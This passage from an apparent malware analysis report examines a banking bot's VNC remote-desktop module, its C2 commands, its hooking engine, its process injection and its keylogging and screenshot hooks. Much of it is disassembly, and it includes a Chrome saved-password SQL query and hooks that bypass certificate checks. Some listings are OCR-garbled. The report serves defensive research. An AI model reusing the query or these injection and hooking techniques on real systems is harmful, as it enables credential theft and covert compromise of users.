BOOL __stdcall VncStopServer(LPVOID vnc_struct);
```

It is stored in one of the encrypted files (as explained in "Execution flow" paragraph). It is first read from the file, then decrypted and manually loaded.

Let's first take a quick look at how the VNC server is run by the main bot.

```
10014DC5 push
     10014DC6 push
                     eax
     10014DC7 call
                    load_manually_mapped_dll
     10014DCC add
                     esp, 8
     10014DCF mov
                     edi, eax
     10014DD1 push
                     0
     10014DD3 push
                     edi
     10014DD4 call
                     is equal 2
     10014DD9 add
                     esp, 8
     10014DDC test
                     al, 1
                     loc 10014F15
     10014DDE jnz
📕 🚄 🚟
10014DE4 push
                eax
10014DE5 sub
               esp, 0Ch
10014DE8 mov
               ebx, esp
10014DEA push
               0Fh
10014DEC push
             ebx
10014DED push offset unk 1009B650 ; "VncStartServer'
10014DF2 call decode_cstring
10014DF7 add esp, 0Ch
             ebx
10014DFA push
                               ; function_name
                               ; module
10014DFB push edi
10014DFC call fetch_exported_function
10014E01 add esp, 8
10014E04 test eax, eax
               loc_10014F15
10014E06 jz
```

The function VncStartServer is fetched from the loaded module, and called with the address of the local host and port.

```
10014E0C lea ecx, [ebp+var_148]
10014E12 mov [ebp+var_10], edi
10014E15 mov [ebp+_VncStartServer], eax
10014E18 mov word ptr [ecx], 2
10014E1D call val_6
10014E22 mov ebx, eax
10014E24 call checks_ws2_32_inet_addr
10014E29 push eax
10014E2A push ebx
10014E2B call load_func_by_checksum ; ws2_32.inet_addr #11
10014E30 add esp, 8
10014E33 mov ebx, eax
10014E35 sub esp, 0Ch
10014E38 mov edi, esp
10014E3A push 0Ah
10014E3C push edi
10014E3D push offset unk_1009B65F ; "127.0.0.1"
10014E42 call decode_cstring
10014E47 add esp, 0Ch
10014E4A push edi
10014E4B call ebx
10014E4D lea edi, [ebp+var_148]
10014E53 mov [edi+4], eax
10014E56 push 9C40h
10014E5B push 7530h
10014E60 call sub_10005B29
10014E65 add esp, 8
10014E68 mov word_100A10FC, ax
10014E6E sub esp, 4
10014E71 movzx eax, ax
10014E74 mov dword ptr [esp+284h+hostshort], eax; hostshort
10014E77 call ds:htons
10014E7D mov ecx, edi
10014E7F xor edi, edi
10014E81 mov [ecx+2], ax
10014E85 lea eax, [ebp+var_18]
                    [eax], edi
10014E88 mov
10014E8A push
                     ecx
10014E8B push
                    eax
10014E8C call [ebp+_VncStartServer]
```

The VNC server operates in the background when the malware is running. When it is stopped, the termination function is called.



# **Inside the VNC component**

In contrast to the core component, the VNC DLL does not use obfuscation of API calls. Yet, it uses obfuscation of some arithmetic operations. We can see inside multiple functions related to managing a virtual desktop that will be used by the attacker to access the victim's machine via graphical user interface.

```
32 v1 = lpThreadParameter;
33 SetThreadDesktop(*((HDESK *)lpThreadParameter + 19));
| 34 | LODWORD(v2) = sub 10005A00();
35 v25 = v2;
1 36 LODWORD(v2) = *((_DWORD *)lpThreadParameter + 4);
    v3 = 0;
37
    v4 = 33;
38
     v27 = 0;
39
40 v26 = (__int64 *)((char *)lpThreadParameter + 56);
41 Handles = (HANDLE)v2;
42 v23 = *((_DWORD *)lpThreadParameter + 388);
43
     while (1)
 44
       v5 = is_equal_6(v3, 0) == 0;
45
       v6 = v4;
46
47
        if (!v5)
48
        v6 = -1;
        v7 = WaitForMultipleObjects(2u, &Handles, 0, v6);
```

It also gives access to the keyboard and clipboard of the victim.

```
49
    do
50
51
      v3 = v0(byte 1003E00F[v1]);
52
      if (!(sub_10029F30(v3, 0xFFFF) & 1))
53
54
        LOBYTE(v11) = ((unsigned int)v3 >> 1) & (((unsigned int)v3 >> 1) ^ 0x7F);
55
        BYTE1(v11) = ((unsigned int)v3 >> 2) & 0x80;
        BYTE2(v11) = ((unsigned int)v3 >> 3) & 0x80;
56
57
        uVirtKey BYTE signed __int16)(v3 & (v3 ^ 0xFF00));
58
        v4 = ToAscii(uVirtKey, 0, (PBYTE)uScanCode, (LPWORD)&KeyState, 0);
59
        if ( sub_10029B80(v4, 0) & 1 )
60
61
          v5 = v8;
62
          byte_10041904[v8] = byte_1003E00F[v1];
63
          v8 = v5 + 1;
64
          ToAscii(uVirtKey, 0, (PBYTE)uScanCode, (LPWORD)&KeyState, 0);
65
66
        v0 = VkKeyScanA;
67
68
      v2 = is_equal(v1++, 7);
69
70
    while ( !v2 );
71
    result = GetKeyboardLayoutList(40, &dwhkl);
72
    dword_10041B28 = result;
73
    return result;
74 }
```

```
if ( GetClipboardOwner() != hWnd )
40
41
42
         v7 = OpenClipboard(hWnd);
43
        if (!is_equal_7(v7, 0))
44
45
          v8 = GetClipboardData(1u);
          if ( v8 )
46
47
48
            v9 = v8;
             v13 = (const CHAR *)GlobalLock(v8);
49
             if ( is_equal_5((int)v13, 0) )
50
51
               sub_1000E630(*(_DWORD *)(v5 + 4), 0, 0);
52
53
54
             else
55
               v14 = (CHAR *)sub_100145A0(v13);
56
               if (!(sub_1002A3C0(v14, 0) & 1))
57
58
                 sub 10014640(v14);
59
                 v10 = lstrlenA(v14);
60
                 sub_{1000E630}(*(_DWORD *)(v5 + 4), v14, v10 + 1);
61
62
                 HeapFree(hHeap, 0, v14);
63
64
65
             GlobalUnlock(v9);
          }
67
          CloseClipboard();
68
69
```

# **Commands: implementation**

One of the threads runs a continuous parsing and executing of the commands received from the C2 server.



The received command is compared with the hardcoded one, and when the match is found, a particular function is executed.



The complete list embedded in the module is given below:

- user\_execute
- bot\_uninstall
- user\_cookies\_get
- user\_cookies\_remove
- user\_passwords\_get
- user\_files\_get
- user url block
- user url unblock

The supported list covers the commands described in the User manual, yet, it contains some additional ones, such as fetching files, and passwords. It suggests that the authors keep extending the functionality of the bot.

Detailed explanation of the stealing implementation is described in the further paragraph stealer functionality.

### user cookies get

This command is responsible for searching databases where cookies of particular browsers are stored, opening them, and extracting content by SQLite queries. The following queries are used:

The analyzed version of the bot searches for cookies from two browsers: Chrome and Firefox.

#### user passwords get

Execution of this command triggers stealing passwords saved in the attacked browsers. Currently only Chrome is supported. The following query are executed:

```
select `origin_url`, `username_value`, `password_value` FROM logins
user_files_get
```

Execution of this command triggers the operation of searching and uploading documents of the victim (.txt, .docx, .xls, wallet.dat).

## **Hooks - code analysis**

The overview of the installed hooks was presented in the **behavioral analysis**, section **Implants**.

As it was mentioned, almost every process in the system was hooked: ntdll.NtCreateUserProcess and user32.TranslateMessage were affected.

In browser processes (iexplore.exe, chrome.exe) we could find additional hooks installed: ntdll.NtDeviceIoControlFile and crypt32.CertGetCertificateChain, crypt32.CertVerifyCertificateChainPolicy.

In firefox.exe only the additional hook in ntdll was applied (ntdll.NtDeviceIoControlFile).

Let's connect those observables with the code within the bot that was responsible for installing them. First, the function (RVA 0x2D81B in the analyzed bot32) is responsible for collecting the APIs to be hooked. We can find out how different processes are affected.

In all the processes:

- ntdll.dll
  - NtCreateUserProcess -> bot32.write payl into process
- user32.dll
  - TranslateMessage-> bot32.grab\_forms\_and\_screenshot

Depending on Windows version, it may also install:

- ntdll.dll
  - NtCreateThread -> bot32.write\_payl\_into\_process\_v2

In firefox.exe, chrome.exe, iexplore.exe

- ntdll.dll
  - O Nt/ZwDeviceIoControlFile -> bot32.pass\_trafic\_through\_local\_proxy

In chrome.exe, iexplore.exe

- crypt32.dll
  - CertGetCertificateChain -> accept cert unconditionaly1
  - CertVerifyCertificateChainPolicy -> accept\_cert\_unconditionaly2

The details on the hooks functionality will be explained in the further paragraph.

### The injector and the hooking engine

#### Initialization

One of the threads run in the main function of the bot is responsible for continuous monitoring of the processes.

```
100318F0 add esp, 4
100318F3 push esi
100318F4 call thread_make_injections
100318F9 add esp, 4
```

If the current module is 32 bit, and runs on a 64 bit system as Wow64, in order to make injections into 64 bit processes one more module is used: 64\_gate32.dll. This DLL was presented briefly in section "modules for 64 bit system". It is an additional DLL of the malware, manually loaded into the current process.



Just as the name suggests, this 32-bit DLL enables an access to 64-bit environment, using the Heaven's Gate technique. Below - fragment of the DLL's code calling the "Heaven's Gate" in order to switch to 64-bit mode:

```
05E910AC movlpd [ebp+var_34], xmm0
05E910B1 mov [ebp+var_2C], eax
05E910B4 mov
                [ebp+var_28], edx
               [ebp+var 4], esp
05E910B7 mov
                esp, 0FFFFFFF0h
05E910BA and
                33h
                                ; the segment selector 0x33 (for 64 bit mode)
05E910BD push
05E910BF call
                $+5
05E910C4 add
                [esp+50h+var 50], 5
                                ; enter 64 bit mode
05E910C8 retf
05E910C8 X64Call endp
                          analysis failed
05E910C8
```

This DLL exports a simple API, with self-explanatory names:

- CmpMem64 compare 64-bit memory
- GetMem64 get 64-bit memory
- GetTEB64 get 64-bit TEB (Thread Environment Block)
- X64Call perform a 64-bit call

Those functions are being called whenever any access to a 64-bit environment is required.



The example shows the function GetTEB64 being fetched from the manually loaded DLL, and then called.

If preparation of the injection engine was successful, the malware enters into a function that enumerates running processes and performs the injection.



### The injecting loop

The injecting function starts by taking a snapshot of all running processes, using CreateToolhelp32Snapshot, and then walks through it.

It injects the current module (main bot) into all accessible processes, except for Microsoft Edge. When the injection into explorer.exe has failed, information about it will be appended to the report that is later sent to the C2.



Although the injected payload is the same PE as the current module, yet it's execution flow will be different. It is because its execution will start from a different Entry Point.

```
1002F37E
1002F37E loc_1002F37E:
1002F37E call get_process_name
1002F383 mov ecx, offset implant_main_func_v1
1002F388 sub ecx, [eax+498h] ; substract ImgBase
```

Fetching the new Entry Point for the implant

The function at the new Entry Point is the one responsible for installing hooks inside the process where the implant was injected.

## The implant's main function

As mentioned in the previous paragraph, the installation of the API hooks is performed by the implanted copy of the bot, with an alternative Entry Point.



The function at the Entry Point for the implant has three blocks representing the three phases: initialization, main actions, and the exit.

As before, the execution starts with the initialization function. Then there is a call into a single function responsible for deploying the main actions. Among few other actions, it is responsible for hooking the API of the DLLs loaded in the current process.

The API hooking function is run as first.

```
1002D714 implant_actions proc near
1002D714
1002D714 var 32= byte ptr -32h
1002D714 var_18= byte ptr -18h
1002D714
1002D714 push ebp
               ebp, esp
1002D715 mov
1002D717 push ebx
1002D718 push edi
1002D719 push esi
1002D71A sub esp, 28h
1002D71D call select_and_apply_hooks
1002D722 xor edi, edi
1002D724 push 0A0733D4h
1002D729 push edi
1002D72A call load_func_by_checksum ; kernel32.CreateThread #234
1002D72F add esp, 8
1002D732 push edi
1002D733 push edi
1002D734 push edi
1002D735 push offset communicate_with_local_server
1002D73A push edi
1002D73B push edi
1002D73C call eax
                               ; kernel32.CreateThread
```

Then, the bot deploys a thread responsible for communicating with the local server, run in the main component implanted in msiexec.

The implant checks if it has been installed in the explorer.exe - and if so, it reports about it ("Inject to explorer success.").

```
1002D73E call get_process_name
1002D743 mov esi, eax
1002D745 lea ebx, [ebp+var_32]
1002D748 add esi, 26Ch
1002D74E push 0Dh
1002D750 push ebx
1002D751 push offset explorer_exe_str ; "explorer.exe"
1002D756 call decode_wstring
               esp, 0Ch
1002D75B add
1002D75E push ebx
1002D75F push esi
1002D760 call compare_strings
1002D765 add esp, 8
1002D768 test eax, eax
1002D76A jz short skip
🌃 🚄 🔛
1002D76C push
                eax
1002D76D sub esp, 18h
1002D770 mov
               ebx, esp
1002D772 call sub_1004FF60
1002D777 push eax
1002D778 push
               ebx
1002D779 push offset unk 1009C3E0; "Inject to explorer success."
1002D77E call decode_cstring
1002D783 add esp, 0Ch
1002D786 lea
              esi, [ebp+var 18]
1002D789 mov
              ecx, esi
1002D78B push ebx
1002D78C call sub 100949B8
1002D791 call sub 10033C20
1002D796 push
               edi
1002D797 push
               esi
               edi
1002D798 push
1002D799 push
               edi
1002D79A push
               eax
1002D79B call to_append_to_the_report
```

This report is then being sent to the C2. Although all the accessible processes (except Edge) are being injected, only the injection into explorer is being reported.

Another condition that is checked inside the same function, is, if the implant runs inside iexplore.exe - if so, it may deploy an additional thread for deleting URL cache.

Yet, the most important and interesting function that is being deployed, is the hooking ability.

### The hooking process

1002D7A0 add

esp, 14h

Depending on which process the implant is running, the different hooks will be selected to apply.

The addresses of the functions to be hooked are retrieved in a typical way - by calling GetModuleHandleW + GetProcAddress. Thanks to this, we can easily follow what functions are being hooked in particular cases.

```
1002D8A2 call
               load_func_by_checksum ; kernel32.GetProcAddress #671
1002D8A7 add
              esp, 8
              edi, eax
1002D8AA mov
1002D8AC sub
              esp, 14h
1002D8AF mov
              esi, esp
1002D8B1 call sub 1003E7E0
1002D8B6 push eax
1002D8B7 push esi
1002D8B8 push offset unk 1009C420 ; "NtCreateUserProcess"
1002D8BD call decode_cstring
1002D8C2 add
              esp, 0Ch
1002D8C5 push esi
1002D8C6 mov
              [ebp+var 10], ebx
1002D8C9 push ebx
1002D8CA call edi
                              ; call kernel32.GetProcAddress
1002D8CC mov
              edi, eax
              eax, eax
1002D8CE xor
              _NtCreateUserProcess, edi
1002D8D0 mov
1002D8D6 push eax
1002D8D7 push edi
1002D8D8 call is equal 28
1002D8DD add
              esp, 8
1002D8E0 test al, 1
1002D8E2 jnz
               short loc 1002D8F7
     📕 🚄 🖼
    1002D8E4 push
                    offset NtCreateUserProcess trampoline ptr
    1002D8E9 push
                    offset write_payl_into_process
    1002D8EE push
                    edi
                                   ; NtCreateUserProcess
    1002D8EF call MH CreateHook
    1002D8F4 add
                  esp, 0Ch
```

The function writing hooks takes 3 arguments: the original function (target to be hooked), the intercepting function, and the trampoline function (which redirects back to the original function that is being intercepted) - just like the function MH\_CreateHook from MiniHooks library which artifacts we noticed in the former part of this analysis:

```
// Creates a Hook for the specified target function, in disabled state.
// Parameters:
// pTarget [in] A pointer to the target function, which will be
overridden by the detour function.
// pDetour [in] A pointer to the detour function, which will
override
// the target function.
// ppOriginal [out] A pointer to the trampoline function, which will be
used to call the original target function.
This parameter can be NULL.
```

```
MH_STATUS WINAPI MH_CreateHook(LPVOID pTarget, LPVOID pDetour, LPVOID
*ppOriginal);
```

The hooking is not done by an atomic write. Instead, in order to avoid concurrency issues, the hooking function first suspends all the other threads of the current process. After the hook is set, the threads are resumed.

This model: suspending -> hooking -> resuming is also typical for the MinHook library (example: functions Freeze and Unfreeze from MinHook are responsible for suspending and resuming threads.

### Reporting to the main component

After the hooking is done, the malware establishes the connection to the local server, that is run by the main instance of the malware (implanted in msiexec). The connection is made to send the information recorded via hooks to the central component.



Example: a captured screenshot (JPG) being sent via local socket:

It also ensures that the main instance is alive. In case if it has terminated, all the hooks are being removed.



### Hook implementation - example:

Step 1. The hook installed at the beginning of the function redirects the execution to the function inside the bot32.dll:

```
76036CCE
                                     jmp <hook_CertGetCertificateChain>
                                                                                     CertGetCertificateChain
                E9 6179178A
76036CD4
                51
                                    push ecx
                                                                                     hook_trampoline1_target
                                    push ecx
                                    push ebx
76036CD6
                53
76036CD7
                56
                                    push esi
76036CD8
                57
                                    push edi
                                    mov edi,dword ptr ss:[ebp+8]
lea eax,dword ptr ss:[ebp-4]
76036CD9
                8B7D 08
76036CDC
                8D45 FC
76036CDF
                33DB
                                    xor ebx,ebx
76036CE1
                50
                                    push eax
                                   mov dword ptr ss: [ebp+8],edi
mov dword ptr ss: [ebp-4],ebx
call crypt32.76036D95
76036CE2
                897D 08
76036CE5
                895D FC
                E8 A8000000
76036CE8
```

Step 2. Each time the hooked function (i.e. CertGetCertificateChain) is called, the execution is redirected to the function inside the bot. The original function CertGetCertificateChain will be called from inside, via additional shellcode containing a small wrapper/trampoline function.

```
<hook_CertGetCertificateChain>
push ebp ; hook_CertGetCertificateChain
mov ebp, esp
push ebx
push edi
push esi
mov_esi,dword ptr ss:[ebp+24]
push esi
push es1
push dword ptr ss:[ebp+20]
push dword ptr ss:[ebp+1C]
push dword ptr ss:[ebp+18]
push dword ptr ss:[ebp+14]
push dword ptr ss:[ebp+10]
push dword ptr ss:[ebp+6]
push dword ptr ds:[2219C8]
push dword ptr ss:[ebp+8]

call dword ptr ds:[2219C8]; to_trampoline1

xor edi,edi

push edi
push eax
call 20F6C0
add esp,8
mov ebx,eax
and bl,1
push edi
 push esi
 call 212400
add esp,8
mov cl,1
test al,cl
 jne 1AE69C
             001AE67B
              mov esi, dword ptr ds:[esi]
              push 0
              push esi
              call 2125F0
              add esp,8
              test al,1
              jne 1AE69C
           001AE68C
            mov bl,1
            mov dword ptr ds:[esi+4],0
mov dword ptr ds:[esi+8],800
                        001AE69C
                         movzx eax,bl
                          pop esi
                          pop edi
                          pop ebx
                          pop ebp
                          ret
                                20
```

The content of the "trampoline" in the additionally allocated memory is presented below. It is a small wrapper containing the function's prolog "stolen" from the original version, before it has been overwritten by the jump instruction:



That's how the intercepting function still uses the original function CertGetCertificateChain, and just adds a filter on the top of it.

#### **Functionality of the hooks**

### user32.TranslateMessage

• The hook of the function user32.TranslateMessage:



redirects into a function responsible for keylogging and making screenshots.

TranslateMessage is used by the GUI elements to process the events triggered by some actions, such as refreshing of the component, moving a mouse etc. The malware has filters set on two messages: WM\_KEYDOWN and WM\_LBUTTONDOWN - to monitor user typing or clicking in the windows. Any other events - and also a WM\_KEYDOWN event, if the pressed key was ESCAPE - are being skipped, and the navigation goes back to the original TranslateMessage function via trampoline.



Otherwise the malware proceeds to record what is happening on the screen: by capturing the title of the active window, recording the keyboard state, and, eventually making a screenshot showing the performed activity.

### Capturing the window title:

```
1002E737 push 1
1002E739 call load_func_by_checksum; user32.GetForegroundWindow #1831
1002E73E add esp, 8
1002E741 call eax
1002E743 mov esi, eax
1002E745 test esi, esi
1002E747 jz short failed_to_get_window_name
```

```
💶 🚄 🖼
1002E749 push
               0A54CD37h
1002E74E push 1
1002E750 call load_func_by_checksum ; user32.GetWindowTextW #1974
1002E755 add
              esp, 8
            edi, eax
1002E758 mov
             sub_10043FB0
1002E75A call
1002E75F lea
             ecx, [ebp+var_338]
1002E765 push
             eax
1002E766 push ecx
1002E767 push esi
1002E768 call edi
1002E76A lea
              eax, [ebp+var_338]
1002E770 movzx eax, word ptr [eax]
1002E773 push
1002E775 push eax
1002E776 call sub_10091B40
1002E77B add esp, 8
1002E77E test al, 1
1002E780 jz short loc_1002E7A9
       💶 🚄 🖼
       1002E782
       1002E782 failed to get window name:
       1002E782 sub esp, 1Ch
       1002E785 mov
                     esi, esp
       1002E787 push 0Eh
       1002E789 push esi
       1002E78A push offset a3MAmiu ; "Unknown-Title"
```

1002E78F call decode\_wstring

```
Proceeding to make a screenshot:
```

```
.text:1002E919
                                      edi, eax
                                      loc 1002E9DA
.text:1002E91B
                              jnb
.text:1002E921
                              xor
                                      eax, eax
.text:1002E923
                              lea
                                      ecx, [ebp+var_130]
                                      edx, [ebp+var_30]
.text:1002E929
                              lea
.text:1002E92C
                                      [ecx], eax
                              mov
.text:1002E92E
                                      [edx], eax
                              mov
                                      500
.text:1002E930
                              push
                                                      ; resolution
                              push
                                      edx
.text:1002E935
.text:1002E936
                              push
                                      ecx
.text:1002E937
                              call
                                      to make screenshot
                              add
                                      esp, 0Ch
.text:1002E93C
.text:1002E93F
                              test
                                      al, al
                              jz
                                      loc 1002E9DA
.text:1002E941
                                      edx, [ebp+var_338]
.text:1002E947
                              lea
.text:1002E94D
                                      ecx, 2
                              mov
.text:1002E952
                              push
                                     [ebp+var 30]
                              push
                                      [ebp+var 130]
.text:1002E955
                                      fill_to_globalBuf
.text:1002E95B
                              call
                              add
.text:1002E960
                                      esp, 8
.text:1002E963
                              inc
                                      dword ptr [esi]
                              push
.text:1002E965
                                      [ebp+var_130]
                              call
.text:1002E96B
                                      heap_free
.text:1002E970
                              add
                                      esp, 4
```

The collected information is filled into an internal buffer. The content of this buffer is later being then sent to the main component via the previously opened connection.

After recording of the action finished, the execution goes back to the original TranslateMessage function via trampoline.

#### ntdll.NtCreateUserProcess

The hook in ntdll.NtCreateUserProcess:



redirects into a function that writes the payload into the process. First the redirection function executes the trampoline, and allows the new process to be created. Then, it eventually implants the bot inside and executes it. Again, the Microsoft Edge is being skipped from this injection by the check on the created process' name.

As before, the bot injects the copy of itself, yet its execution starts from another variant of Entry Point.



The redirection is done via changing the context (SetThreadContext) of the main thread of the newly created process.



The values highlighted red on the above image are the modifications of the original context that was retrieved before. We can see the  $\underline{VA}$  of the implant's Entry Point being written. VA: 0x61277 -> 0x31277 (Entry Point  $\underline{RVA}$ ) + 0x30000 (the implant Base Address).

This redirection model uses the fact that in case if the process didn't start yet, its original Entry Point is filled in a register (in case of a 32 bit process it is the register EAX). If we overwrite the EAX in the frozen thread's context by the value of the implant's Entry Point, this will be the first address executed when the thread resumes.

This variant of the implant's Entry Point is almost identical to the one described in the section about the hooking implant. It also sets API hooks, communicates with the main module, etc. The only difference is that this function calls the Entry Point of the original application afterwards. It happens because the injection model was a bit different than the former case: now the process was just created, and it's fresh context was changed, so its original Entry Point yet has to run.

```
000612C0
              39C7
